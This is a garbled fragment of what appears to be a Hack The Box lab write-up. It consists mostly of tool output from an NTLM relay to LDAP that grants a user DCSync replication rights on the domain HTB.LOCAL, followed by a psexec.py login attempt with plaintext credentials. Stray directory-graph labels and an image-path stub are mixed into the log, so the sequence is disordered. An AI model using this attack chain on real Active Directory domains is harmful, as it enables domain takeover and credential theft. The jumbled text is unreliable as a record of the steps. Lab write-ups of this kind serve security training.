 [*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 10.10.14.75, attacking target ldap://10.129.192.240
[*] Authenticating against ldap://10.129.192.240 as HTB.LOCAL/BIGB0SS SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
MemberOf
MemberOf
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User bigb0ss now has Replication-Get-Changes-All privileges on the domain
PRIVILEGED IT ACCOUNTS@HTB.LOCAL
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230430-100054.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
MemberOf
┌──(kali㉿kali)-[~]
└─$ psexec.py htb.local/bigb0ss:bigb0ss@10.10.14.75
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Error while reading from remote
┌──(kali㉿kali)-[~]
└─$
REMOTE MANAGEMENT USERS@HTB.LOCAL